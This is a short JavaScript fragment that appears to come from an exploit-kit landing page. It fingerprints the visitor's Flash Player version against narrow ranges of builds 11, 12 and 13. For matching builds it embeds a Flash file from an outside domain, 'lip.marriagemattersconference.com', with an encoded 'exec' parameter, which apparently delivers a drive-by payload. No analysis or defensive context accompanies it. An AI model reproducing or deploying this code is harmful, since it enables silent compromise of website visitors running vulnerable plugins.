 function CheckVersion11(f_version) {
    if (f_version[0] != 11) return false;
    if (f_version[1] > 9) return false;
    if (f_version[1] == 9 && f_version[2] > 900) return false;
    if (f_version[1] == 9 && f_version[2] == 900 && f_version[3] > 170) return false;
    return true;
}
function CheckVersion12(f_version) {
    if (f_version[0] != "12") return false;
    if (f_version[1] == 0 && f_version[2] == 0 && f_version[3] == 38) return true;
    if (f_version[1] == 0 && f_version[2] == 0 && f_version[3] == 43) return true;
    return false;
}
function CheckVersion13(f_version) {
    if (f_version[0] != 13) return false;
    if (f_version[1] > 0) return false;
    if (f_version[2] > 0) return false;
    if (f_version[0] == 13 && f_version[1] == 0 && f_version[2] == 0 && f_version[3] > 206) return false;
    return true;
}
if (CheckVersion11(f_version) || CheckVersion12(f_version) || CheckVersion13(f_version)) {
    createFlashMarkup("92", "86", "http://lip.marriagemattersconference.com/418701314/3/1408673880.swf", "exec=AhhjyHHbcj8aEiicE9paEhhpituo75pip7up8uoaH5HLHxGlq43LqqlHGxq3lxLxGH3");
}